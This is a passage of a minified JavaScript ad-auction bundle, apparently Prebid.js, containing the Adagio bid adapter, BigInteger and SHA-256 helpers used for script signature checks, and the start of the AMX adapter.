src="'.concat(t.url,'"><\/script>');e.javascriptTrackers?e.javascriptTrackers+="\n".concat(r):e.javascriptTrackers=r}}))):(e.impressionTrackers=Array.isArray(t.admNative.imptrackers)?t.admNative.imptrackers:[],t.admNative.jstracker&&(e.javascriptTrackers=t.admNative.jstracker)),t.admNative.privacy&&(e.privacyLink=t.admNative.privacy),t.admNative.ext&&(e.ext={},t.admNative.ext.bvw&&(e.ext.adagio_bvw=t.admNative.ext.bvw)),t.native=e}else(0,o.H)("".concat(S," Invalid native response"))}function G(t,e){if(t.params=t.params||{},!t.params[e]){var r=u.vc.getConfig("adagio")||{},n=t.ortb2,a=r[e]||(0,s.Z)(n,"site.ext.data.".concat(e),null);if(a){if(Array.isArray(a))return void(a.length&&(t.params[e]=a[0].toString()));t.params[e]=a.toString()}}}function H(t){var e=u.vc.getConfig("adagio")||{};t.params=t.params||{},e.siteId&&(t.params.organizationId=e.siteId.split(":")[0],t.params.site=e.siteId.split(":")[1]),!0!==e.useAdUnitCodeAsPlacement&&!0!==t.params.useAdUnitCodeAsPlacement||(t.params.placement=t.adUnitCode),t.params.adUnitElementId=(0,s.Z)(t,"ortb2Imp.ext.data.elementId",null)||t.params.adUnitElementId,t.params.adUnitElementId||(!0===e.useAdUnitCodeAsAdUnitElementId||!0===t.params.useAdUnitCodeAsAdUnitElementId?t.params.adUnitElementId=t.adUnitCode:t.params.adUnitElementId=function(t){var e=(0,b.ky)(t);if(e.divId)return e.divId}(t.adUnitCode)),G(t,"pagetype"),G(t,"category")}function q(){if(B()||!j())return"";var t=(0,o.Zy)(),e=t.document.querySelector("body");if(!e)return"";var r=t.document.documentElement,n=Math.max(e.scrollWidth,e.offsetWidth,r.clientWidth,r.scrollWidth,r.offsetWidth),a=Math.max(e.scrollHeight,e.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight);return"".concat(n,"x").concat(a)}function L(){if(!B()&&!j())return"";var t={w:0,h:0};if(B()){var e=(0,o.e7)();if("function"!=typeof e.$sf.ext.geom)return(0,o.yN)(S,"Unable to compute from safeframe api."),"";var r=e.$sf.ext.geom();if(!r||!r.win)return(0,o.yN)(S,"Unable to compute from safeframe api. Missing `geom().win` property"),"";t.w=Math.round(r.w),t.h=Math.round(r.h)}else{var n=(0,o.Zy)();t.w=n.innerWidth,t.h=n.innerHeight}return"".concat(t.w,"x").concat(t.h)}function F(t){if(!t)return"";if(!B()&&!j())return"";var e={x:0,y:0};if(B()){var r=(0,o.e7)();if("function"!=typeof r.$sf.ext.geom)return(0,o.yN)(S,"Unable to compute from safeframe api."),"";var n=r.$sf.ext.geom();if(!n||!n.self)return(0,o.yN)(S,"Unable to compute from safeframe api. Missing `geom().self` property"),"";e.x=Math.round(n.t),e.y=Math.round(n.l)}else{if(!j())return"";try{var a,i=(0,o.Zy)(),s=i.document;if(!0===(0,o.yL)()){var u=(0,o.e7)(),c=u.document.getElementById(t);a=M.getElementFromTopWindow(c,u)}else a=i.document.getElementById(t);if(!a)return"";var d=a.getBoundingClientRect(),p=s.documentElement,f=s.body,m=s.clientTop||f.clientTop||0,l=s.clientLeft||f.clientLeft||0,h=i.pageYOffset||p.scrollTop||f.scrollTop,v=i.pageXOffset||p.scrollLeft||f.scrollLeft;"none"===i.getComputedStyle(a,null).display&&(0,o.yN)(S,"The element is hidden. The slot position cannot be computed."),e.x=Math.round(d.left+v-l),e.y=Math.round(d.top+h-m)}catch(t){return(0,o.H)(S,t),""}}return"".concat(e.x,"x").concat(e.y)}function V(t,e){return e.bids&&e.bids.length&&(0,i.sE)(e.bids,(function(e){return e.adUnitCode===t})).bidderRequestsCount||1}function W(){var t,e=-1;if((t=j()?(0,o.Zy)().performance:(0,o.e7)().performance)&&t.timing&&t.timing.navigationStart>0){var r=t.timing.domLoading-t.timing.navigationStart;r>0&&(e=r)}return e}var _={bootstrapPlayer:function(t){var e=t.outstreamRendererCode,r={code:t.adUnitCode};if(t.vastXml?r.vastXml=t.vastXml:t.vastUrl&&(r.vastUrl=t.vastUrl),t.vastXml||t.vastUrl)if(window.bluebillywig&&window.bluebillywig.renderers&&window.bluebillywig.renderers.length){var n=this.getRendererId(x,e),a={};t.skipOffset&&(a.skipOffset=t.skipOffset.toString());var i=window.bluebillywig.renderers.find((function(t){return t._id===n}));if(i){var s=document.getElementById(t.adUnitCode);i.bootstrap(r,s,a)}else(0,o.H)("".concat(S," couldn't find a renderer with ID ").concat(n))}else(0,o.H)("".concat(S," no BlueBillywig renderers found!"));else(0,o.H)("".concat(S," no vastXml or vastUrl on bid"))},newRenderer:function(t,e){var r=k.replace("$RENDERER",e),n=h.Th.install({url:r,loaded:!1,adUnitCode:t});try{n.setRender(this.outstreamRender)}catch(t){(0,o.H)("".concat(S," error trying to setRender"),t)}return n},outstreamRender:function(t){t.renderer.push((function(){_.bootstrapPlayer(t)}))},getRendererId:function(t,e){return"".concat(t,"-").concat(e)}},X={code:O,gvlid:617,supportedMediaTypes:U,isBidRequestValid:function(t){return t.params=t.params||{},H(t),!!(t.params.organizationId&&t.params.site&&t.params.placement)||((0,o.yN)("".concat(S," at least one required param is missing.")),!1)},buildRequests:function(t,e){t=(0,y.lY)(t);var r,n="https:"===location.protocol?1:0,i=M.getDevice(),c=M.getSite(e),d=M.getPageviewId(),p=function(t){if(!(0,s.Z)(t,"gdprConsent"))return!1;var e=t.gdprConsent,r=e.apiVersion,n=e.gdprApplies,a=e.consentString,i=e.allowAuctionWithoutConsent;return(0,o.fz)({apiVersion:r,consentString:a,consentRequired:n?1:0,allowAuctionWithoutConsent:i?1:0})}(e)||{},f=function(t){return!!(0,s.Z)(t,"uspConsent")&&{uspConsent:t.uspConsent}}(e)||{},m={required:!0===u.vc.getConfig("coppa")?1:0},h=function(t){var e=(0,s.Z)(t,"gppConsent.gppString"),r=(0,s.Z)(t,"gppConsent.applicableSections");return e&&r||(e=(0,s.Z)(t,"ortb2.regs.gpp",""),r=(0,s.Z)(t,"ortb2.regs.gpp_sid",[])),{gpp:e,gppSid:r}}(e),v=(r=t[0],(0,s.Z)(r,"schain")),b=function(t){if((0,s.Z)(t,"userIdAsEids"))return t.userIdAsEids}(t[0])||[],T=(0,s.Z)(u.vc.getConfig("userSync"),"syncEnabled")&&g.k_.canBidderRegisterSync("iframe","adagio"),w=(0,s.Z)(e,"ortb2.regs.ext.dsa"),D=(0,o.DO)(),I=t.map((function(t){var r=(0,o.I8)(t);r.auctionId=D;var n=A(A({},N.getOrSetGlobalFeatures()),{},{print_number:V(r.adUnitCode,e).toString(),adunit_position:F(r.params.adUnitElementId)});if(r.params.splitKeyword&&((0,o.d8)(r.params.splitKeyword)||(0,o.hj)(r.params.splitKeyword)?r.params.splitKeyword=r.params.splitKeyword.toString():(delete r.params.splitKeyword,(0,o.yN)(S,"The splitKeyword param have been removed because the type is invalid, accepted type: number or string."))),r.params.organizationId=r.params.organizationId.toString(),r.params.dataLayer)if((0,o.d8)(r.params.dataLayer)||(0,o.hj)(r.params.dataLayer)||(0,o.kJ)(r.params.dataLayer)||(0,o.LQ)(r.params.dataLayer))(0,o.yN)(S,"The dataLayer param is invalid, only object is accepted as a type."),delete r.params.dataLayer;else{var i=!1;r.params.dl=r.params.dataLayer,delete r.params.dataLayer,Object.keys(r.params.dl).forEach((function(t){r.params.dl[t]&&((0,o.d8)(r.params.dl[t])||(0,o.hj)(r.params.dl[t])?r.params.dl[t]=r.params.dl[t].toString():(i=!0,delete r.params.dl[t]))})),i&&(0,o.yN)(S,"Some parameters of the dataLayer property have been removed because the type is invalid, accepted type: number or string.")}Object.keys(n).forEach((function(t){""===n[t]&&delete n[t]})),r.features=n,M.enqueue({action:"features",ts:Date.now(),data:{features:r.features,params:r.params,adUnitCode:r.adUnitCode}});var u=function(t){if(!(0,o.LQ)(t.getFloor))return!1;var e=[],r=function(r,n){var a=t.getFloor({currency:"USD",mediaType:r,size:n});e.push((0,o.fz)({mt:r,s:(0,o.kJ)(n)?"".concat(n[0],"x").concat(n[1]):void 0,f:isNaN(a.floor)||"USD"!==a.currency?void 0:a.floor}))};return Object.keys(t.mediaTypes).forEach((function(e){if(-1!==U.indexOf(e)){var n=e===l.pX?"playerSize":"sizes";t.mediaTypes[e][n]&&t.mediaTypes[e][n].length?(0,o.kJ)(t.mediaTypes[e][n][0])?t.mediaTypes[e][n].forEach((function(t){r(e,[t[0],t[1]])})):r(e,[t.mediaTypes[e][n][0],t.mediaTypes[e][n][1]]):r(e,"*")}})),e}(t);if((0,o.kJ)(u)&&u.length){if(r.floors=u,(0,s.Z)(r,"mediaTypes.banner")){var c=r.mediaTypes.banner,d=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e={size:t,floor:null},n=r.floors.filter((function(t){return t.mt===l.Mk})),a=n.find((function(e){return e.s===t.join("x")}));return e.floor=n?a?a.f:n[0].f:null,e};r.mediaTypes.banner.bannerSizes=(0,o.kJ)(c.sizes[0])?c.sizes.map((function(t){return d(t)})):d(c.sizes)}if((0,s.Z)(r,"mediaTypes.video")){var p=r.mediaTypes.video,f=r.floors.filter((function(t){return t.mt===l.pX})),m=p.playerSize&&(0,o.kJ)(p.playerSize[0])?p.playerSize[0]:p.playerSize,h=m?f.find((function(t){return t.s===m.join("x")})):void 0;r.mediaTypes.video.floor=f?h?h.f:f[0].f:null}if((0,s.Z)(r,"mediaTypes.native")){var v=r.floors.filter((function(t){return t.mt===l.B5}));v.length&&(r.mediaTypes.native.floor=v[0].f)}}(0,s.Z)(r,"mediaTypes.video")&&z(r);var y=(0,s.Z)(r,"ortb2Imp.ext.gpid")||(0,s.Z)(r,"ortb2Imp.ext.data.pbadslot");return y&&(r.gpid=y),function(t){var e,r=Z();r.ADAGIO=r.ADAGIO||{},r.ADAGIO.pbjsAdUnits=r.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==t.adUnitCode})),t.features&&t.features.print_number?e=t.features.print_number:t.params.features&&t.params.features.print_number&&(e=t.params.features.print_number),r.ADAGIO.pbjsAdUnits.push({code:t.adUnitCode,mediaTypes:t.mediaTypes||{},sizes:t.mediaTypes&&t.mediaTypes.banner&&Array.isArray(t.mediaTypes.banner.sizes)?t.mediaTypes.banner.sizes:t.sizes,bids:[{bidder:t.bidder,params:t.params}],auctionId:t.auctionId,pageviewId:M.getPageviewId(),printNumber:e,localPbjs:"tmzr",localPbjsRef:(0,a.R)()}),r.ADAGIO.adUnits[t.adUnitCode]={auctionId:t.auctionId,pageviewId:M.getPageviewId(),printNumber:e}}(r),delete r.params.siteId,{adUnitCode:r.adUnitCode,auctionId:r.auctionId,bidder:r.bidder,bidId:r.bidId,params:r.params,features:r.features,gpid:r.gpid,mediaTypes:r.mediaTypes,nativeParams:r.nativeParams,score:r.score,transactionId:r.transactionId}})),O=I.reduce((function(t,e){var r=e.params.organizationId;return t[r]=t[r]||[],t[r].push(e),t}),{});return t.forEach((function(t){t.params.adagioAuctionId=D,t.params.pageviewId=d})),Object.keys(O).map((function(t){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{organizationId:t,secure:n,device:i,site:c,pageviewId:d,adUnits:O[t],data:N.getExchangeData(),regs:{gdpr:p,coppa:m,ccpa:f,gpp:h.gpp,gppSid:h.gppSid,dsa:w},schain:v,user:{eids:b},prebidVersion:"8.38.0",featuresVersion:"1",usIfr:T,adgjs:R.localStorageIsEnabled()},options:{contentType:"text/plain"}}}))},interpretResponse:function(t,e){var r=[];try{var n=t.body;n&&(n.data&&M.enqueue({action:"ssp-data",ts:Date.now(),data:n.data}),n.bids&&n.bids.forEach((function(t){var n=(0,i.sE)(e.data.adUnits,(function(e){return e.bidId===t.requestId}));if(n){if(t.meta=(0,s.Z)(t,"meta",{}),t.meta.mediaType=t.mediaType,t.meta.advertiserDomains=Array.isArray(t.aDomain)&&t.aDomain.length?t.aDomain:[],t.mediaType===l.pX){var a=(0,s.Z)(n,"mediaTypes.video.context");if(!t.vastUrl&&t.vastXml&&(t.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(t.vastXml.replace(/\\"/g,'"'))),a===v.gZ){if(t.outstreamRendererCode=(0,s.Z)(n,"params.rendererCode","renderer"),(0,s.Z)(n,"mediaTypes.video.skip")){var o=(0,s.Z)(n,"mediaTypes.video.skipafter",5);t.skipOffset=o}t.renderer=_.newRenderer(t.adUnitCode,t.outstreamRendererCode)}}t.mediaType===l.B5&&P(t),t.site=n.params.site,t.placement=n.params.placement,t.pagetype=n.params.pagetype,t.category=n.params.category}r.push(t)})))}catch(t){(0,o.H)(t)}return r},getUserSyncs:function(t,e){return!(!e.length||""===e[0].body||!e[0].body.userSyncs)&&e[0].body.userSyncs.map((function(t){return{type:"p"===t.t?"image":"iframe",url:t.u}}))},transformBidParams:function(t,e,r,n){return t}};!function(){j()&&(w=j()?(0,o.Zy)():(0,o.e7)());var t=M.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits=t.ADAGIO.adUnits||{},t.ADAGIO.pbjsAdUnits=t.ADAGIO.pbjsAdUnits||[],t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.versions=t.ADAGIO.versions||{},t.ADAGIO.versions.pbjs="8.38.0",t.ADAGIO.isSafeFrameWindow=B(),R.getDataFromLocalStorage("adagio",(function(t){try{N.prepareExchangeData(t)}catch(t){(0,o.H)(S,t)}})),R.getDataFromLocalStorage(C,(function(t){M.adagioScriptFromLocalStorageCb(t)})),R.localStorageIsEnabled((function(t){if(t)(0,d.B)("https://script.4dex.io/localstore.js",O);else try{window.localStorage.removeItem(C),window.localStorage.removeItem("adagio")}catch(t){(0,o.PN)("".concat(S," unable to clear Adagio scripts from localstorage."))}}))}(),(0,c.dX)(X),(0,a.z)("adagioBidAdapter")},4611:function(t,e){var r;Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t){null!==t&&this.fromHexString(t)}return t.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var t,e=!1,r="",n=this.t,a=this.DB-n*this.DB%4;if(n-- >0)for(a<this.DB&&(t=this[n]>>a)>0&&(e=!0,r=d(t));n>=0;)a<4?(t=(this[n]&(1<<a)-1)<<4-a,t|=this[--n]>>(a+=this.DB-4)):(t=this[n]>>(a-=4)&15,a<=0&&(a+=this.DB,--n)),t>0&&(e=!0),e&&(r+=d(t));return e?r:"0"},t.prototype.fromHexString=function(e){if(null!==e){this.t=0,this.s=0;for(var r=e.length,n=!1,a=0;--r>=0;){var i=c(e,r);i<0?"-"==e.charAt(r)&&(n=!0):(n=!1,0==a?this[this.t++]=i:a+4>this.DB?(this[this.t-1]|=(i&(1<<this.DB-a)-1)<<a,this[this.t++]=i>>this.DB-a):this[this.t-1]|=i<<a,(a+=4)>=this.DB&&(a-=this.DB))}0,this.clamp(),n&&t.ZERO.subTo(this,this)}},t.prototype.negate=function(){var e=a();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.mod=function(e){var r=a();return this.abs().divRemTo(e,null,r),this.s<0&&r.compareTo(t.ZERO)>0&&e.subTo(r,r),r},t.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.lShiftTo=function(t,e){for(var r=t%this.DB,n=this.DB-r,a=(1<<n)-1,i=Math.floor(t/this.DB),o=this.s<<r&this.DM,s=this.t-1;s>=0;--s)e[s+i+1]=this[s]>>n|o,o=(this[s]&a)<<r;for(s=i-1;s>=0;--s)e[s]=0;e[i]=o,e.t=this.t+i+1,e.s=this.s,e.clamp()},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},t.prototype.dlShiftTo=function(t,e){var r;for(r=this.t-1;r>=0;--r)e[r+t]=this[r];for(r=t-1;r>=0;--r)e[r]=0;e.t=this.t+t,e.s=this.s},t.prototype.squareTo=function(t){for(var e=this.abs(),r=t.t=2*e.t;--r>=0;)t[r]=0;for(r=0;r<e.t-1;++r){var n=e.am(r,e[r],t,2*r,0,1);(t[r+e.t]+=e.am(r+1,2*e[r],t,2*r+1,n,e.t-r-1))>=e.DV&&(t[r+e.t]-=e.DV,t[r+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(r,e[r],t,2*r,0,1)),t.s=0,t.clamp()},t.prototype.multiplyTo=function(e,r){var n=this.abs(),a=e.abs(),i=n.t;for(r.t=i+a.t;--i>=0;)r[i]=0;for(i=0;i<a.t;++i)r[i+n.t]=n.am(0,a[i],r,i,0,n.t);r.s=0,r.clamp(),this.s!=e.s&&t.ZERO.subTo(r,r)},t.prototype.divRemTo=function(e,r,n){var o=e.abs();if(!(o.t<=0)){var s=this.abs();if(s.t<o.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=a());var u=a(),c=this.s,d=e.s,p=this.DB-i(o[o.t-1]);p>0?(o.lShiftTo(p,u),s.lShiftTo(p,n)):(o.copyTo(u),s.copyTo(n));var f=u.t,m=u[f-1];if(0!=m){var l=m*(1<<this.F1)+(f>1?u[f-2]>>this.F2:0),h=this.FV/l,v=(1<<this.F1)/l,y=1<<this.F2,g=n.t,b=g-f,T=null==r?a():r;for(u.dlShiftTo(b,T),n.compareTo(T)>=0&&(n[n.t++]=1,n.subTo(T,n)),t.ONE.dlShiftTo(f,T),T.subTo(u,u);u.t<f;)u[u.t++]=0;for(;--b>=0;){var A=n[--g]==m?this.DM:Math.floor(n[g]*h+(n[g-1]+y)*v);if((n[g]+=u.am(0,A,n,b,0,f))<A)for(u.dlShiftTo(b,T),n.subTo(T,n);n[g]<--A;)n.subTo(T,n)}null!=r&&(n.drShiftTo(f,r),c!=d&&t.ZERO.subTo(r,r)),n.t=f,n.clamp(),p>0&&n.rShiftTo(p,n),c<0&&t.ZERO.subTo(n,n)}}},t.prototype.rShiftTo=function(t,e){e.s=this.s;var r=Math.floor(t/this.DB);if(r>=this.t)e.t=0;else{var n=t%this.DB,a=this.DB-n,i=(1<<n)-1;e[0]=this[r]>>n;for(var o=r+1;o<this.t;++o)e[o-r-1]|=(this[o]&i)<<a,e[o-r]=this[o]>>n;n>0&&(e[this.t-r-1]|=(this.s&i)<<a),e.t=this.t-r,e.clamp()}},t.prototype.drShiftTo=function(t,e){for(var r=t;r<this.t;++r)e[r-t]=this[r];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.subTo=function(t,e){for(var r=0,n=0,a=Math.min(t.t,this.t);r<a;)n+=this[r]-t[r],e[r++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;r<this.t;)n+=this[r],e[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<t.t;)n-=t[r],e[r++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[r++]=this.DV+n:n>0&&(e[r++]=n),e.t=r,e.clamp()},t.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},t.prototype.modPowInt=function(t,e){var r;return r=t<256||e.isEven()?new p(e):new f(e),this.exp(t,r)},t.prototype.exp=function(e,r){if(e>4294967295||e<1)return t.ONE;var n=a(),o=a(),s=r.convert(this),u=i(e)-1;for(s.copyTo(n);--u>=0;)if(r.sqrTo(n,o),(e&1<<u)>0)r.mulTo(o,s,n);else{var c=n;n=o,o=c}return r.revert(n)},t.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var r=this.t;if(0!=(e=r-t.t))return this.s<0?-e:e;for(;--r>=0;)if(0!=(e=this[r]-t[r]))return e;return 0},t.prototype.am1=function(t,e,r,n,a,i){for(;--i>=0;){var o=e*this[t++]+r[n]+a;a=Math.floor(o/67108864),r[n++]=67108863&o}return a},t.prototype.am2=function(t,e,r,n,a,i){for(var o=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,d=s*u+c*o;a=((u=o*u+((32767&d)<<15)+r[n]+(1073741823&a))>>>30)+(d>>>15)+s*c+(a>>>30),r[n++]=1073741823&u}return a},t.prototype.am3=function(t,e,r,n,a,i){for(var o=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,d=s*u+c*o;a=((u=o*u+((16383&d)<<14)+r[n]+a)>>28)+(d>>14)+s*c,r[n++]=268435455&u}return a},t}();function a(){return new n(null)}function i(t){var e,r=1;return 0!=(e=t>>>16)&&(t=e,r+=16),0!=(e=t>>8)&&(t=e,r+=8),0!=(e=t>>4)&&(t=e,r+=4),0!=(e=t>>2)&&(t=e,r+=2),0!=(e=t>>1)&&(t=e,r+=1),r}e.BigInteger=n,e.nbi=a,e.nbits=i;var o,s,u=[];for(o="0".charCodeAt(0),s=0;s<=9;++s)u[o++]=s;for(o="a".charCodeAt(0),s=10;s<36;++s)u[o++]=s;for(o="A".charCodeAt(0),s=10;s<36;++s)u[o++]=s;function c(t,e){var r=u[t.charCodeAt(e)];return null==r?-1:r}e.intAt=c;function d(t){return"0123456789abcdefghijklmnopqrstuvwxyz".charAt(t)}e.int2char=d;e.b64toHex=function(t){var e,r="",n=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(t.charAt(e));i<0||(0==n?(r+=d(i>>2),a=3&i,n=1):1==n?(r+=d(a<<2|i>>4),a=15&i,n=2):2==n?(r+=d(a),r+=d(i>>2),a=3&i,n=3):(r+=d(a<<2|i>>4),r+=d(15&i),n=0))}return 1==n&&(r+=d(a<<2)),r},e.removeExtraSymbols=function(t){return t.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var p=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),f=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=a();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(n.ZERO)>0&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=a();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var r=32767&t[e],n=r*this.mpl+((r*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[r=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[r]>=t.DV;)t[r]-=t.DV,t[++r]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function m(t){var e=a();return e.fromHexString(t.toString()),e}e.nbv=m,n.ZERO=m(0),n.ONE=m(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(){}return t.hash=function(e){e=t.utf8Encode(e||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],a=(e+=String.fromCharCode(128)).length/4+2,i=Math.ceil(a/16),o=new Array(i),s=0;s<i;s++){o[s]=new Array(16);for(var u=0;u<16;u++)o[s][u]=e.charCodeAt(64*s+4*u)<<24|e.charCodeAt(64*s+4*u+1)<<16|e.charCodeAt(64*s+4*u+2)<<8|e.charCodeAt(64*s+4*u+3)<<0}var c=8*(e.length-1)/Math.pow(2,32),d=8*(e.length-1)>>>0;o[i-1][14]=Math.floor(c),o[i-1][15]=d;for(s=0;s<i;s++){for(var p=new Array(64),f=0;f<16;f++)p[f]=o[s][f];for(f=16;f<64;f++)p[f]=t.q1(p[f-2])+p[f-7]+t.q0(p[f-15])+p[f-16]>>>0;var m=n[0],l=n[1],h=n[2],v=n[3],y=n[4],g=n[5],b=n[6],T=n[7];for(f=0;f<64;f++){var A=T+t.z1(y)+t.Ch(y,g,b)+r[f]+p[f],w=t.z0(m)+t.Maj(m,l,h);T=b,b=g,g=y,y=v+A>>>0,v=h,h=l,l=m,m=A+w>>>0}n[0]=n[0]+m>>>0,n[1]=n[1]+l>>>0,n[2]=n[2]+h>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+y>>>0,n[5]=n[5]+g>>>0,n[6]=n[6]+b>>>0,n[7]=n[7]+T>>>0}var D=new Array(n.length);for(T=0;T<n.length;T++)D[T]=("00000000"+n[T].toString(16)).slice(-8);return D.join("")},t.utf8Encode=function(t){try{return(new TextEncoder).encode(t).reduce((function(t,e){return t+String.fromCharCode(e)}),"")}catch(e){return unescape(encodeURIComponent(t))}},t.ROTR=function(t,e){return e>>>t|e<<32-t},t.z0=function(e){return t.ROTR(2,e)^t.ROTR(13,e)^t.ROTR(22,e)},t.z1=function(e){return t.ROTR(6,e)^t.ROTR(11,e)^t.ROTR(25,e)},t.q0=function(e){return t.ROTR(7,e)^t.ROTR(18,e)^e>>>3},t.q1=function(e){return t.ROTR(17,e)^t.ROTR(19,e)^e>>>10},t.Ch=function(t,e,r){return t&e^~t&r},t.Maj=function(t,e,r){return t&e^t&r^e&r},t}();e.Sha256=r},1582:function(t,e,r){var n=r(4611),a=r(4950);e.T=function(t,e,r,i){var o=new n.BigInteger(n.b64toHex(e)),s=new n.BigInteger(n.b64toHex(r)),u=o.modPowInt(i,s);return n.removeExtraSymbols(u.toHexString())===a.Sha256.hash(t)}}},function(t){t.O(0,[703,270],(function(){return e=3934,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[301],{4041:function(e,n,t){var r=t(4942),i=t(1002),a=t(8640),o=t(4699),u=t(4679),s=t(4358),c=t(265),l=t(3193),d=t(5164),p=t(8928);function f(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function m(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?f(Object(t),!0).forEach((function(n){(0,r.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var g=(0,d.df)({bidderCode:"amx"}),b=/\.com?\.\w{2,4}$/,h=/^\s*<\??(?:vast|xml)/i,v="__amuidpb";function y(e,n){return null==e?[]:e.map(n).reduce((function(e,n){return null!=n&&e.concat(n)}),[])}function O(e){return null!=(n=e.adm)&&h.test(n)?u.pX:u.Mk;var n}var w=function(e,n){return null==e||(0,i.Z)(e)===n};function C(e){var n=e.hostname.split("."),t=n.slice(n.length-(b.test(e.hostname)?3:2)).join(".");return btoa(t).replace(/=+$/,"")}var I=encodeURIComponent;function S(){try{return g.getDataFromLocalStorage(v)}catch(e){return null}}function Z(e){var n={};return(0,s.yi)(e,(function(e){n[e.bidId]=function(e){var n=(d=e.sizes,p=e.mediaTypes,d.concat((0,c.Z)(p,"".concat(u.Mk,".sizes"),[])||[]).concat((0,c.Z)(p,"".concat(u.pX,".sizes"),[])||[]).sort((function(e,n){return n[0]*n[1]-e[0]*e[1]}))[0]||[0,0]),t=e.mediaType===u.pX||u.pX in e.mediaTypes,r=t||n[1]>100,i=(0,c.Z)(e,"params.tagId"),a=null!=e.params&&"string"==typeof e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,o=[e.sizes,(0,c.Z)(e,"mediaTypes.".concat(u.Mk,".sizes"),[])||[],(0,c.Z)(e,"mediaTypes.".concat(u.pX,".sizes"),[])||[]],s=(0,c.Z)(e,"mediaTypes.".concat(u.pX),{})||{},l={au:a,av:r,vd:s,vr:t,ms:o,aw:n[0],ah:n[1],tf:0,sc:e.schain||{},f:j(k(e)),rtb:e.ortb2Imp};var d,p;"string"==typeof i&&i.length>0&&(l.i=i);return l}(e)})),n}var 